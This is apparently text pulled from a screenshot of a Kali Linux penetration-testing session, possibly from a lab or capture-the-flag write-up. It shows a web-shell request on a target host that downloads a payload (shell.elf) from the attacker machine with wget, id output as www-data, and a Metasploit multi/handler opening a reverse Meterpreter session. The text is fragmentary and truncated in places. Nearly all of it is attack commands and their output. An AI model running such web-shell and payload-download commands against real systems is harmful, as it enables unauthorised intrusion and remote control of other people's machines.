 192.168.1.104/cmd.php?cmd=cd /tmp;wget http://192.168.1.39/shell.elf;chmod 777
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB A
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.39:8097
[*] Sending stage (861480 bytes) to 192.168.1.104
[*] Meterpreter session 2 opened (192.168.1.39:8097 -> 192.168.1.104:339
018-10-27 15:11:38 -0400
meterpreter >